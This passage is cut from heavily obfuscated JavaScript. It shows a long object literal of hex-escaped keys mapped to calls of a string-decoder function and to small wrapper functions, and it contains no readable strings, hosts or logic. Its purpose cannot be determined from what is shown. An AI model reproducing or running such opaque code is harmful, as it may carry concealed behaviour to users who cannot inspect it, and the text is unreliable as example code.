_0x449ff4(_0x5337d8);},'\x46\x47\x4a\x75\x7a':_0x2b047c(0xaa8,'\x4d\x33\x6b\x54'),'\x65\x44\x64\x50\x43':function(_0x478041,_0x2cfdad){return _0x478041(_0x2cfdad);},'\x50\x6d\x74\x6e\x43':_0x2b047c(0x1f9,'\x47\x76\x58\x40'),'\x62\x4d\x45\x4c\x6a':_0x2b047c(0x1cad,'\x6e\x6f\x56\x6d'),'\x71\x6d\x6a\x52\x78':_0x2b047c(0x15c6,'\x33\x6a\x5a\x4d'),'\x63\x6d\x78\x5a\x4c':_0x2b047c(0x954,'\x39\x40\x66\x53'),'\x4d\x41\x65\x71\x73':_0x2b047c(0xf20,'\x77\x26\x4e\x37'),'\x70\x55\x4f\x66\x71':_0x2b047c(0x17e,'\x40\x25\x4b\x74'),'\x77\x75\x6d\x52\x45':_0x2b047c(0x142a,'\x4c\x26\x66\x66'),'\x4f\x43\x75\x4d\x70':function(_0x9950b8,_0x255af6){return _0x9950b8===_0x255af6;},'\x61\x79\x4f\x4e\x44':_0x2b047c(0x68d,'\x6f\x70\x5b\x39'),'\x6e\x4d\x73\x4a\x52':_0x2b047c(0x1ae6,'\x4d\x33\x6b\x54'),'\x4d\x76\x78\x4d\x47':function(_0x37d2d3,_0x287c0a){return _0x37d2d3!==_0x287c0a;},'\x4b\x53\x56\x76\x57':_0x2b047c(0x941,'\x65\x28\x29\x74'),'\x4d\x69\x42\x54\x72':_0x2b047c(0x779,'\x4d\x33\x6b\x54'),'\x50\x71\x63\x69\x44':_0x2b047c(0x1b0,'\x7a\x54\x29\x45'),'\x66\x55\x64\x68\x63':_0x2b047c(0x3a3,'\x46\x21\x74\x77'),'\x77\x6b\x45\x4d\x66':_0x2b047c(0x96f,'\x51\x46\x53\x66'),'\x65\x68\x4a\x51\x47':_0x2b047c(0x4c9,'\x46\x4d\x51\x36'),'\x6d\x4a\x76\x4d\x70':_0x2b047c(0x11c3,'\x74\x53\x6d\x5d'),'\x62\x56\x49\x76\x6e':_0x2b047c(0x3b4,'\x4d\x69\x6c\x61'),'\x59\x73\x78\x44\x4b':_0x2b047c(0x1a9f,'\x6e\x5a\x73\x71'),'\x6e\x49\x66\x42\x5a':function(_0x19be5f,_0x4fc354){return _0x19be5f===_0x4fc354;},'\x43\x78\x67\x48\x42':_0x2b047c(0x10a6,'\x51\x46\x53\x66'),'\x70\x4e\x76\x6c\x64':_0x2b047c(0x16f8,'\x4c\x26\x66\x66'),'\x47\x41\x6f\x4e\x52':_0x2b047c(0x11fe,'\x40\x25\x4b\x74'),'\x52\x4e\x42\x50\x4d':_0x2b047c(0x495,'\x69\x36\x76\x6b'),'\x57\x61\x52\x54\x56':_0x2b047c(0x18bf,'\x40\x25\x4b\x74'),'\x79\x58\x6f\x64\x75':_0x2b047c(0x1861,'\x77\x26\x4e\x37'),'\x78\x65\x72\x75\x75':function(_0x96970d,_0x48b4e5){return _0x96970d(_0x48b4e5);},'\x53\x59\x6f\x42\x75':function(_0xfff49,_0x226c2e){return _0xfff49!==_0x226c2e;},'\x4b\x52\x72\x56\x62':_0x2b047c(0x1fd,'\x69\x4c\x4c\x72'),'\x6c\x67\x57\x79\x7a':_0x2b047c(0x330,'\x47\x76\x58\x40'),'\x41\x4a\x52\x71\x6b':_0x2b047c(0xaef,'\x63\x6e\x5e\x6f'),'\x70\x52\x4e\x49\x57':function(_0x9464eb,_0x19808c){return _0x9464eb(_0x19808c);},'\x4d\x68\x65\x67\x70':_0x2b047c(0xaf3,'\x38\x49\x2a\x73'),'\x47\x54\x47\x6a\x57':_0x2b047c(0xda7,'\x63\x65\x73\x79'),'\x6c\x42\x59\x77\x6e':function(_0x4f2469,_0x222f24){return _0x4f2469===_0x222f24;},'\x51\x65\x45\x6e\x65':_0x2b047c(0x607,'\x6d\x32\x50\x45'),'\x56\x58\x75\x41\x65':_0x2b047c(0xb13,'\x63\x6e\x5e\x6f'),'\x5a\x48\x5a\x63\x4c':_0x2b047c(0xc2a,'\x4d\x69\x6c\x61'),'\x6a\x57\x70\x4a\x61':function(_0x35977b,_0xbbfb3a){return _0x35977b<=_0xbbfb3a;},'\x53\x63\x50\x44\x6d':_0x2b047c(0xdf2,'\x59\x70\x28\x57'),'\x63\x68\x61\x44\x55':_0x2b047c(0x1881,'\x23\x4a\x79\x26'),'\x69\x6c\x7a\x70\x49':_0x2b047c(0x1a88,'\x4d\x69\x6c\x61'),'\x6d\x63\x70\x75\x68':_0x2b047c(0x16f5,'\x40\x25\x4b\x74'),'\x49\x7a\x6f\x72\x79':_0x2b047c(0x33b,'\x41\x24\x73\x2a'),'\x6b\x78\x54\x49\x6a':function(_0x2aaa7a,_0x5a1729,_0x52fb98){return _0x2aaa7a(_0x5a1729,_0x52fb98);},'\x68\x73\x66\x79\x57':_0x2b047c(0x14aa,'\x77\x26\x4e\x37'),'\x4a\x76\x6a\x4e\x74':_0x2b047c(0x1d9,'\x5a\x59\x34\x79'),'\x50\x66\x55\x74\x57':_0x2b047c(0xd54,'\x47\x65\x57\x54'),'\x5a\x6b\x48\x44\x6b':_0x2b047c(0xe18,'\x30\x25\x56\x73'),'\x44\x4f\x51\x4e\x64':_0x2b047c(0x1050,'\x47\x65\x57\x54'),'\x78\x5a\x4c\x59\x74':_0x2b047c(0x53a,'\x61\x43\x77\x74'),'\x66\x67\x76\x75\x76':function(_0x54ef1d,_0x56f641){return _0x54ef1d!==_0x56f641;},'\x45\x79\x75\x52\x4a':function(_0x1e8b27,_0x3636f5){return _0x1e8b27>_0x3636f5;},'\x73\x42\x6a\x6a\x4d':_0x2b047c(0x431,'\x32\x5a\x30\x66'),'\x78\x4e\x64\x69\x7a':_0x2b047c(0x141c,'\x56\x77\x29\x24'),'\x46\x58\x73\x56\x69':_0x2b047c(0x1088,'\x74\x53\x6d\x5d'),'\x41\x57\x71\x58\x4d':function(_0x2db7cf,_0x207aa9){return _0x2db7cf===_0x207aa9;},'\x72\x52\x6a\x76\x41':_0x2b047c(0x81e,'\x70\x28\x71\x29'),'\x64\x47\x4c\x41\x62':_0x2b047c(0xfe2,'\x4b\x79\x71\x24'),'\x75\x77\x7a\x57\x46':_0x2b047c(0x56f,'\x40\x43\x6c\x5d'),'\x79\x62\x41\x51\x78':_0x2b047c(0x8c6,'\x56\x77\x29\x24'),'\x7a\x59\x59\x70\x4f':_0x2b047c(0x1d0,'\x46\x4d\x51\x36'),'\x46\x74\x78\x56\x4b':_0x2b047c(0x1bd0,'\x6e\x6f\x56\x6d'),'\x70\x4a\x69\x6c\x55':_0x2b047c(0x8d7,'\x74\x53\x6d\x5d'),'\x44\x4f\x53\x6c\x71':_0x2b047c(0x36d,'\x72\x56\x5e\x7a'),'\x4b\x4f\x68\x79\x53':function(_0x110e1d){return _0x110e1d();},'\x6f\x53\x70\x5a\x4c':_0x2b047c(0x1a59,'\x6f\x70\x5b\x39'),'\x6f\x6e\x53\x6c\x6a':_0x2b047c(0xaa1,'\x59\x70\x28\x57'),'\x57\x62\x6b\x58\x67':_0x2b047c(0xded,'\x33\x6a\x5a\x4d'),'\x4f\x62\x66\x45\x6c':_0x2b047c(0x1997,'\x40\x43\x6c\x5d'),'\x49\x76\x49\x47\x50':_0x2b047c(0x570,'\x5a\x59\x34\x79'),'\x4e\x65\x6c\x41\x62':_0x2b047c(0x1518,'\x6a\x51\x7a\x59'),'\x65\x73\x6b\x63\x6e':_0x2b047c(0x1534,'\x63\x65\x73\x79'),'\x52\x61\x4a\x6c\x4d':_0x2b047c(0x1cdf,'\x6f\x24\x75\x49'),'\x62\x6c\x44\x6c\x50':_0x2b047c(0x12b3,'\x38\x49\x2a\x73'),'\x6c\x6b\x73\x71\x46':_0x2b047c(0x116d,'\x63\x6e\x5e\x6f'),'\x77\x61\x70\x73\x67':function(_0xc3b52a,_0x359bee){return _0xc3b52a+_0x359bee;},'\x72\x4a\x5a\x66\x6f':_0x2b047c(0x133c,'\x40\x43\x6c\x5d'),'\x54\x52\x67\x73\x66':_0x2b047c(0xf1f,'\x26\x4f\x78\x33'),'\x6c\x61\x50\x65\x43':_0x2b047c(0xc43,'\x4f\x55\x55\x6a'),'\x45\x65\x52\x52\x5a':_0x2b047c(0x1637,'\x25\x32\x65\x26'),'\x64\x55\x58\x54\x4a':function(_0x10e595,_0x385471){return _0x10e595>=_0x385471;},'\x67\x7a\x6c\x66\x4a':_0x2b047c(0x13dc,'\x61\x43\x77\x74'),'\x6a\x6c\x4f\x61\x71':_0x2b047c(0x18c6,'\x52\x44\x49\x77'),'\x76\x59\x7a\x4c\x67':_0x2b047c(0x17f4,'\x7a\x54\x29\x45'),'\x6c\x55\x79\x62\x46':function(_0x3e90cc,_0x291bbd){return _0x3e90cc-_0x291bbd;},'\x5a\x65\x56\x44\x68':function(_0x45854b,_0x457844){return _0x45854b*_0x457844;},'\x56\x46\x51\x42\x43':function(_0x16ede7,_0x129db9){return _0x16ede7+_0x129db9;},'\x70\x47\x72\x64\x6b':function(_0x3ad735,_0x24794a){return _0x3ad735<_0x24794a;},'\x6e\x6b\x4f\x5a\x56':function(_0xf176e3,_0x5a2d8d){return _0xf176e3===_0x5a2d8d;},'\x49\x4a\x63\x63\x7a':_0x2b047c(0xb30,'\x6a\x2a\x4e\x66'),'\x4f\x46\x65\x55\x43':_0x2b047c(0x20c,'\x6a\x2a\x4e\x66'),'\x75\x41\x74\x57\x6d':_0x2b047c(0x156f,'\x69\x36\x76\x6b'),'\x54\x61\x4e\x65\x68':_0x2b047c(0x185f,'\x32\x5a\x30\x66'),'\x62\x4e\x71\x48\x56':_0x2b047c(0xcee,'\x6c\x65\x29\x4c'),'\x67\x6b\x79\x65\x66':_0x2b047c(0x9f8,'\x4d\x33\x6b\x54'),'\x63\x4a\x4b\x61\x72':_0x2b047c(0x60b,'\x7a\x67\x46\x26'),'\x6e\x6e\x4c\x51\x72':_0x2b047c(0xea6,'\x65\x28\x29\x74'),'\x56\x53\x42\x70\x4f':_0x2b047c(0x135d,'\x5a\x59\x34\x79'),'\x6d\x6d\x52\x53\x4e':function(_0x39afad,_0x3ace18){return _0x39afad(_0x3ace18);},'\x74\x68\x79\x4b\x57':_0x2b047c(0xce1,'\x7a\x54\x29\x45'),'\x44\x51\x50\x68\x6a':_0x2b047c(0x14c7,'\x47\x65\x57\x54'),'\x46\x4b\x45\x64\x46':_0x2b047c(0x19a2,'\x46\x4d\x51\x36'),'\x46\x4e\x68\x4b\x42':_0x2b047c(0x18e1,'\x47\x76\x58\x40'),'\x4d\x41\x48\x50\x62':_0x2b047c(0x153c,'\x5a\x40\x6f\x58'),'\x78\x77\x76\x47\x4b':_0x2b047c(0x1c19,'\x7a\x67\x46\x26'),'\x6a\x75\x77\x4c\x64':_0x2b047c(0x175c,'\x4c\x26\x66\x66'),'\x57\x42\x4c\x7a\x67':_0x2b047c(0x18d9,'\x41\x24\x73\x2a'),'\x53\x4f\x41\x7a\x41':function(_0x19fef5,_0x425ae0){return _0x19fef5(_0x425ae0);},'\x71\x73\x57\x51\x41':function(_0x3b17d3,_0x201e60){return _0x3b17d3(_0x201e60);},'\x41\x73\x56\x4d\x41':_0x2b047c(0x1c2d,'\x72\x56\x5e\x7a'),'\x51\x48\x72\x51\x44':_0x2b047c(0x240,'\x39\x40\x66\x53'),'\x51\x6d\x6d\x41\x59':_0x2b047c(0x98c,'\x41\x24\x73\x2a'),'\x6b\x6a\x41\x73\x64':_0x2b047c(0x875,'\x38\x49\x2a\x73'),'\x54\x4c\x69\x7a\x59':_0x2b047c(0x9f3,'\x6f\x24\x75\x49'),'\x59\x69\x61\x76\x76':_0x2b047c(0x285,'\x61\x43\x77\x74'),'\x62\x71\x70\x4c\x65':_0x2b047c(0x52f,'\x6f\x70\x5b\x39'),'\x67\x47\x47\x67\x66':_0x2b047c(0x1cc3,'\x6c\x65\x29\x4c'),'\x79\x50\x61\x54\x53':function(_0x6b2ca3,_0x4384c6){return _0x6b2ca3(_0x4384c6);},'\x45\x64\x79\x55\x64':_0x2b047c(0xd1d,'\x6a\x2a\x4e\x66'),'\x48\x51\x65\x66\x4f':_0x2b047c(0xa41,'\x69\x36\x76\x6b'),'\x69\x6c\x6e\x4f\x4f':function(_0x534c19,_0x592ebb){return _0x534c19(_0x592ebb);},'\x59\x4e\x71\x43\x52':_0x2b047c(0x1858,'\x6f\x41\x78\x69'),'\x44\x62\x55\x57\x67':_0x2b047c(0x5f9,'\x69\x36\x76\x6b'),'\x6b\x47\x53\x59\x74':function(_0x3c2bd4,_0x5766e7){return _0x3c2bd4(_0x5766e7);},'\x71\x57\x4d\x79\x4b':_0x2b047c(0x155c,'\x4d\x33\x6b\x54'),'\x55\x4e\x76\x4a\x4f':_0x2b047c(0x18ee,'\x4f\x55\x55\x6a'),'\x4a\x6a\x6a\x4a\x53':function(_0x61a9b8,_0x1264c7){return _0x61a9b8(_0x1264c7);},'\x49\x4b\x50\x78\x73':function(_0x40f958,_0x8ef3ec){return _0x40f958(_0x8ef3ec);},'\x46\x6d\x76\x64\x42':function(_0x3d8c25,_0x5076e9){return _0x3d8c25(_0x5076e9);},'\x46\x77\x6f\x43\x4d':function(_0x482c97,_0xf36b8){return _0x482c97(_0xf36b8);},'\x48\x63\x41\x6a\x54':function(_0x332298,_0x49554f){return _0x332298(_0x49554f);},'\x48\x58\x76\x50\x78':function(_0xecb741,_0x17f996){return _0xecb741===_0x17f996;},'\x77\x4c\x45\x54\x45':_0x2b047c(0xa2b,'\x63\x6e\x5e\x6f'),'\x58\x76\x77\x45\x6b':_0x2b047c(0x1a25,'\x6f\x41\x78\x69'),'\x56\x78\x72\x6c\x79':_0x2b047c(0x5f3,'\x52\x44\x49\x77'),'\x4e\x72\x61\x70\x64':function(_0x59e51d,_0x5809fd){return _0x59e51d!==_0x5809fd;},'\x43\x74\x51\x41\x70':function(_0x3546ce,_0x69d05c){return _0x3546ce(_0x69d05c);},'\x58\x75\x53\x47\x54':function(_0x2eeabd,_0x38f864){return _0x2eeabd(_0x38f864);},'\x45\x76\x47\x62\x5a':function(_0x39a9a1,_0x576e31){return _0x39a9a1(_0x576e31);},'\x76\x46\x6c\x55\x79':_0x2b047c(0x1181,'\x69\x36\x76\x6b'),'\x48\x63\x43\x76\x45':_0x2b047c(0x8fc,'\x6e\x5a\x73\x71'),'\x68\x48\x53\x76\x6d':_0x2b047c(0x16c4,'\x46\x21\x74\x77'),'\x61\x54\x6b\x59\x6d':_0x2b047c(0xa8d,'\x4b\x79\x71\x24'),'\x61\x50\x45\x6e\x73':function(_0x1bfd5b,_0x3d8a9a){return _0x1bfd5b&&_0x3d8a9a;},'\x46\x72\x6e\x72\x5a':function(_0x141086,_0x3da2b0){return _0x141086!==_0x3da2b0;},'\x61\x41\x4c\x6d\x6e':function(_0x34ba06,_0x136196){return _0x34ba06(_0x136196);},'\x6b\x63\x74\x75\x6e':_0x2b047c(0xc15,'\x72\x56\x5e\x7a'),'\x65\x53\x53\x69\x4d':_0x2b047c(0xfe6,'\x63\x65\x73\x79'),'\x6d\x57\x58\x65\x61':_0x2b047c(0xc77,'\x5a\x59\x34\x79'),'\x43\x71\x50\x70\x7a':function(_0x406c96,_0x55d4b6){return _0x406c96===_0x55d4b6;},'\x72\x74\x69\x70\x4c':_0x2b047c(0xa9d,'\x30\x25\x56\x73'),'\x6d\x4b\x55\x68\x49':_0x2b047c(0x1233,'\x6f\x70\x5b\x39'),'\x6f\x69\x53\x64\x49':_0x2b047c(0x30b,'\x47\x65\x57\x54'),'\x4e\x42\x45\x78\x6a':function(_0x1a3cdb,_0x378c0a,_0x53e981){return _0x1a3cdb(_0x378c0a,_0x53e981);},'\x44\x59\x66\x76\x64':_0x2b047c(0x953,'\x6e\x5a\x73\x71'),'\x70\x54\x6c\x73\x73':_0x2b047c(0x173a,'\x65\x28\x29\x74'),'\x76\x63\x43\x42\x54':_0x2b047c(0x199b,'\x4f\x55\x55\x6a'),'\x6a\x6f\x64\x71\x70':_0x2b047c(0x1c9c,'\x4b\x79\x71\x24'),'\x52\x73\x71\x58\x72':function(_0x2dfe3b,_0x36287f){return _0x2dfe3b(_0x36287f);},'\x76\x66\x6e\x6a\x43':_0x2b047c(0x242,'\x40\x25\x4b\x74'),'\x65\x76\x49\x54\x67':_0x2b047c(0x13f3,'\x7a\x54\x29\x45'),'\x45\x74\x65\x48\x4c':function(_0x2ed201,_0x3ea20c){return _0x2ed201!==_0x3ea20c;},'\x63\x61\x53\x58\x53':_0x2b047c(0x1c42,'\x69\x36\x76\x6b'),'\x77\x6c\x67\x50\x54':function(_0x69dd5a,_0x28826e){return _0x69dd5a===_0x28826e;},'\x4b\x4a\x50\x47\x4c':_0x2b047c(0x18dc,'\x4c\x26\x66\x66'),'\x56\x73\x4b\x5a\x4a':_0x2b047c(0x1008,'\x25\x32\x65\x26'),'\x69\x54\x51\x66\x44':function(_0x11347d,_0x5df414){return _0x11347d(_0x5df414);},'\x72\x48\x4f\x75\x75':function(_0x47e00a,_0x2441e3){return _0x47e00a===_0x2441e3;},'\x79\x48\x55\x57\x68':function(_0x55eca5,_0x408e5a){return _0x55eca5(_0x408e5a);},'\x49\x72\x51\x57\x64':function(_0x4b4f09,_0x339855){return _0x4b4f09(_0x339855);},'\x51\x59\x4c\x49\x7a':function(_0x179eb2,_0x547672){return _0x179eb2(_0x547672);},'\x59\x78\x4a\x5a\x4c':_0x2b047c(0x105c,'\x6a\x51\x7a\x59'),'\x71\x61\x49\x71\x48':_0x2b047c(0xa60,'\x25\x32\x65\x26'),'\x74\x66\x5a\x41\x79':function(_0x376944,_0x569df3){return _0x376944(_0x569df3);},'\x4d\x4b\x55\x4d\x4d':_0x2b047c(0x130b,'\x6e\x48\x63\x73'),'\x56\x68\x63\x49\x42':function(_0x4bc223,_0x133c12){return _0x4bc223+_0x133c12;},'\x48\x41\x42\x72\x65':_0x2b047c(0x898,'\x65\x28\x29\x74'),'\x46\x41\x6d\x69\x4f':_0x2b047c(0x1859,'\x46\x4d\x51\x36'),'\x4f\x4d\x70\x46\x43':_0x2b047c(0x547,'\x6a\x2a\x4e\x66'),'\x75\x76\x46\x4e\x6e':_0x2b047c(0x16f2,'\x6e\x48\x63\x73'),'\x48\x4e\x6d\x56\x75':function(_0x1f6457,_0x1d3c9d){return _0x1f6457===_0x1d3c9d;},'\x63\x72\x70\x4f\x42':_0x2b047c(0x188b,'\x5a\x59\x34\x79'),'\x58\x43\x52\x4d\x69':_0x2b047c(0xd60,'\x70\x28\x71\x29'),'\x64\x4a\x6a\x6e\x52':_0x2b047c(0x1e03,'\x6d\x32\x50\x45'),'\x77\x58\x65\x42\x59':_0x2b047c(0xef0,'\x23\x4a\x79\x26'),'\x4c\x68\x63\x76\x78':_0x2b047c(0x158a,'\x6c\x65\x29\x4c'),'\x57\x61\x44\x4b\x74':_0x2b047c(0x1616,'\x77\x26\x4e\x37'),'\x72\x57\x53\x7a\x76':_0x2b047c(0xb51,'\x47\x76\x58\x40'),'\x61\x70\x57\x55\x66':function(_0x29922c,_0x401c47){return _0x29922c>_0x401c47;},'\x59\x52\x79\x56\x61':_0x2b047c(0x267,'\x69\x4c\x4c\x72'),'\x4c\x64\x50\x7a\x63':_0x2b047c(0x109a,'\x47\x76\x58\x40'),'\x73\x57\x71\x59\x6c':function(_0x2ae4bc,_0x1b0ca3){return _0x2ae4bc!==_0x1b0ca3;},'\x71\x62\x76\x76\x73':_0x2b047c(0x1545,'\x23\x4a\x79\x26'),'\x5a\x4c\x6b\x58\x62':_0x2b047c(0x3d8,'\x77\x4d\x4c\x4b'),'\x49\x62\x68\x52\x6f':_0x2b047c(0x1a0e,'\x63\x6e\x5e\x6f'),'\x44\x49\x47\x4f\x41':_0x2b047c(0x19f0,'\x5a\x40\x6f\x58'),'\x70\x6f\x6b\x70\x4e':function(_0x431b66,_0xde84e){return _0x431b66+_0xde84e;},'\x64\x61\x51\x46\x55':function(_0xccda3,_0x5953b0){return _0xccda3+_0x5953b0;},'\x4e\x68\x51\x52\x4d':function(_0x2c2b03,_0x20f58a){return _0x2c2b03>=_0x20f58a;},'\x68\x56\x68\x6d\x74':function(_0x5ab823,_0x3606ba){return _0x5ab823<=_0x3606ba;},'\x55\x53\x72\x6b\x4d':_0x2b047c(0x1759,'\x39\x40\x66\x53'),'\x54\x53\x42\x51\x74':function(_0x306707,_0x470a9e,_0x9fa2f6){return _0x306707(_0x470a9e,_0x9fa2f6);},'\x64\x46\x6e\x49\x76':function(_0x5ed560,_0x1e85e8){return _0x5ed560(_0x1e85e8);},'\x70\x46\x68\x74\x56':function(_0x102af4,_0xfe65fc){return _0x102af4(_0xfe65fc);},'\x70\x6a\x6b\x55\x74':_0x2b047c(0x12fd,'\x28\x62\x47\x28'),'\x68\x47\x52\x65\x72':_0x2b047c(0x8ec,'\x7a\x67\x46\x26'),'\x6b\x61\x4a\x66\x6b':_0x2b047c(0x1b42,'\x6c\x65\x29\x4c'),'\x43\x68\x6a\x7a\x41':_0x2b047c(0xbe7,'\x72\x56\x5e\x7a'),'\x6b\x49\x47\x53\x61':_0x2b047c(0xae9,'\x63\x6e\x5e\x6f'),'\x4d\x74\x51\x58\x58':function(_0x59999a,_0x368a43){return _0x59999a>_0x368a43;},'\x63\x56\x53\x74\x44':function(_0xcab540,_0x19bba6){return _0xcab540+_0x19bba6;},'\x52\x6d\x65\x6e\x43':function(_0x191998,_0x9da117){return _0x191998*_0x9da117;},'\x4b\x48\x44\x64\x61':function(_0x3925e8,_0xa5333b){return _0x3925e8===_0xa5333b;},'\x52\x70\x62\x65\x61':_0x2b047c(0x1115,'\x63\x65\x73\x79'),'\x4f\x59\x6e\x56\x62':_0x2b047c(0x15d2,'\x7a\x54\x29\x45'),'\x69\x69\x79\x46\x6b':_0x2b047c(0x32c,'\x30\x25\x56\x73'),'\x43\x54\x41\x6a\x58':_0x2b047c(0x1d12,'\x77\x26\x4e\x37'),'\x6c\x56\x6f\x72\x4a':_0x2b047c(0xb44,'\x63\x65\x73\x79'),'\x4e\x63\x4d\x6b\x54':_0x2b047c(0x1661,'\x6e\x48\x63\x73'),'\x43\x55\x72\x50\x63':_0x2b047c(0x18ff,'\x32\x5a\x30\x66'),'\x48\x41\x52\x54\x61':_0x2b047c(0x1bdb,'\x33\x6a\x5a\x4d'),'\x6b\x48\x59\x53\x41':_0x2b047c(0x1d32,'\x26\x4f\x78\x33'),'\x7a\x79\x4e\x71\x6a':function(_0x25a8b6,_0x36a16d,_0x2a6800){return _0x25a8b6(_0x36a16d,_0x2a6800);},'\x59\x4a\x70\x50\x52':_0x2b047c(0x1839,'\x6e\x6f\x56\x6d'),'\x63\x41\x79\x42\x53':_0x2b047c(0xd5e,'\x4b\x79\x71\x24'),'\x74\x48\x70\x78\x72':function(_0x457272,_0x2522d2){return _0x457272===_0x2522d2;},'\x43\x50\x47\x61\x6c':_0x2b047c(0x1533,'\x6c\x65\x29\x4c'),'\x74\x73\x4c\x6d\x78':function(_0x4b96b8,_0x22bb54){return _0x4b96b8===_0x22bb54;},'\x62\x69\x49\x69\x6a':_0x2b047c(0xbf6,'\x6a\x51\x7a\x59'),'\x70\x57\x4b\x70\x62':_0x2b047c(0x1c93,'\x6f\x41\x78\x69'),'\x59\x6c\x65\x4f\x48':_0x2b047c(0x14a2,'\x46\x21\x74\x77'),'\x79\x52\x68\x73\x42':_0x2b047c(0xb40,'\x63\x65\x73\x79'),'\x62\x73\x6a\x6d\x45':_0x2b047c(0x196c,'\x41\x24\x73\x2a'),'\x7a\x4e\x54\x68\x59':_0x2b047c(0x1d88,'\x33\x6a\x5a\x4d'),'\x65\x74\x77\x74\x67':_0x2b047c(0x2f3,'\x25\x32\x65\x26'),'\x45\x77\x47\x7a\x55':_0x2b047c(0x1195,'\x25\x32\x65\x26'),'\x61\x6c\x46\x54\x4d':_0x2b047c(0x16c6,'\x6a\x51\x7a\x59'),'\x66\x44\x75\x66\x52':_0x2b047c(0xcbe,'\x40\x25\x4b\x74'),'\x74\x7a\x53\x6d\x6b':_0x2b047c(0x163f,'\x32\x5a\x30\x66'),'\x77\x67\x72\x69\x4d':_0x2b047c(0x30a,'\x41\x24\x73\x2a'),'\x69\x4f\x6d\x47\x70':_0x2b047c(0xb48,'\x65\x28\x29\x74'),'\x61\x4d\x62\x69\x45':function(_0x32820,_0x4785a0){return _0x32820(_0x4785a0);},'\x42\x79\x68\x67\x63':_0x2b047c(0x1a1a,'\x23\x4a\x79\x26'),'\x4a\x6d\x55\x6b\x64':_0x2b047c(0xeff,'\x77\x26\x4e\x37'),'\x7a\x75\x59\x49\x6e':_0x2b047c(0x18d8,'\x6f\x41\x78\x69'),'\x51\x47\x6c\x4d\x71':function(_0x3398d9,_0x541241){return _0x3398d9(_0x541241);},'\x50\x61\x65\x76\x76':_0x2b047c(0x139c,'\x32\x5a\x30\x66'),'\x47\x79\x62\x65\x56':_0x2b047c(0x2eb,'\x46\x21\x74\x77'),'\x79\x50\x4c\x69\x56':_0x2b047c(0x1e07,'\x47\x65\x57\x54'),'\x6e\x44\x45\x49\x63':_0x2b047c(0x14c9,'\x28\x62\x47\x28'),'\x4c\x72\x43\x49\x55':_0x2b047c(0x8fb,'\x4c\x26\x66\x66'),'\x78\x63\x50\x59\x47':function(_0xed6391,_0x510497){return _0xed6391(_0x510497);},'\x62\x4c\x59\x5a\x7a':function(_0x1234b4,_0x52f1d3){return _0x1234b4(_0x52f1d3);},'\x66\x61\x46\x58\x6a':_0x2b047c(0x3e4,'\x46\x21\x74\x77'),'\x78\x78\x6b\x49\x7a':function(_0x36e75d,_0x10d8da){return _0x36e75d(_0x10d8da);},'\x44\x4f\x7a\x51\x68':_0x2b047c(0x9e6,'\x51\x46\x53\x66'),'\x4e\x47\x59\x63\x4c':function(_0x4b5bb5,_0x53725e){return _0x4b5bb5>_0x53725e;},'\x78\x6e\x72\x6a\x73':_0x2b047c(0x1357,'\x40\x25\x4b\x74'),'\x6c\x51\x4e\x41\x49':function(_0x42138f,_0x5e3f3c){return _0x42138f(_0x5e3f3c);},'\x6b\x54\x64\x59\x6e':function(_0x5a9b6f,_0x538dae){return _0x5a9b6f(_0x538dae);},'\x4b\x67\x6b\x53\x6e':function(_0x266eb3,_0x2922cc){return _0x266eb3(_0x2922cc);},'\x65\x57\x42\x49\x4d':function(_0xcdc17e,_0x121fd8){return _0xcdc17e(_0x121fd8);},'\x67\x51\x4c\x54\x5a':function(_0x498225,_0x5de7c2){return _0x498225(_0x5de7c2);},'\x6d\x63\x57\x78\x4d':function(_0x27f20f,_0x30ab53){return _0x27f20f(_0x30ab53);},'\x61\x6b\x4d\x6a\x70':function(_0x1ba1ca,_0x1f777c){return _0x1ba1ca(_0x1f777c);},'\x78\x4f\x50\x75\x54':function(_0x5859be,_0x19d0f5){return _0x5859be(_0x19d0f5);},'\x67\x50\x44\x4b\x69':function(_0x129fcc,_0x4f6d9b){return _0x129fcc(_0x4f6d9b);},'\x45\x41\x45\x4b\x4f':function(_0x49446a,_0x24cda8){return _0x49446a(_0x24cda8);},'\x4c\x4f\x72\x6d\x6c':function(_0x3f883f,_0x4dd817){return _0x3f883f(_0x4dd817);},'\x76\x58\x53\x67\x5a':function(_0x2fda28,_0x597ee6){return _0x2fda28(_0x597ee6);},'\x50\x43\x75\x69\x6b':function(_0xb2b1ca,_0x10908f){return _0xb2b1ca===_0x10908f;},'\x72\x41\x43\x70\x71':_0x2b047c(0x57c,'\x33\x6a\x5a\x4d'),'\x70\x6f\x56\x78\x48':function(_0x4893c0,_0xc9ffba){return _0x4893c0!==_0xc9ffba;},'\x46\x6a\x68\x6b\x52':_0x2b047c(0x9a5,'\x6f\x24\x75\x49'),'\x52\x67\x49\x63\x64':_0x2b047c(0x1862,'\x4b\x79\x71\x24'),'\x58\x78\x55\x53\x50':function(_0x322d8e,_0x212c57){return _0x322d8e+_0x212c57;},'\x4c\x76\x46\x51\x53':function(_0x25a34a,_0x1f0b48){return _0x25a34a+_0x1f0b48;},'\x67\x73\x6f\x77\x52':function(_0x536acb,_0x5a78bb){return _0x536acb+_0x5a78bb;},'\x61\x7a\x59\x51\x53':_0x2b047c(0x1aa1,'\x51\x46\x53\x66'),'\x66\x68\x58\x69\x51':_0x2b047c(0x1a7b,'\x59\x70\x28\x57'),'\x66\x4f\x6a\x46\x69':_0x2b047c(0x888,'\x65\x28\x29\x74'),'\x66\x6e\x67\x46\x54':function(_0x3178c6,_0x11e5a6){return _0x3178c6(_0x11e5a6);},'\x4e\x5a\x42\x75\x48':function(_0x3467bd,_0x410601){return _0x3467bd(_0x410601);},'\x5a\x49\x62\x6a\x43':_0x2b047c(0x122c,'\x33\x6a\x5a\x4d'),'\x6e\x42\x62\x47\x65':function(_0x208df4,_0x1571f2){return _0x208df4!==_0x1571f2;},'\x57\x49\x50\x74\x74':_0x2b047c(0x12d2,'\x41\x24\x73\x2a'),'\x4c\x6c\x4e\x4f\x43':_0x2b047c(0x848,'\x52\x44\x49\x77'),'\x61\x52\x63\x54\x76':function(_0x2807e8,_0x5eb059){return _0x2807e8(_0x5eb059);},'\x55\x43\x68\x61\x47':function(_0xd1c28c,_0xd899c3){return _0xd1c28c(_0xd899c3);},'\x66\x47\x68\x74\x6e':function(_0x3e0a22,_0x544ddd){return _0x3e0a22(_0x544ddd);},'\x4d\x4e\x48\x44\x47':function(_0x1de583,_0x670473){return _0x1de583(_0x670473);},'\x46\x72\x4b\x55\x77':_0x2b047c(0x74d,'\x65\x28\x29\x74'),'\x5a\x47\x48\x56\x61':function(_0x221ae4,_0x40dcf0){return 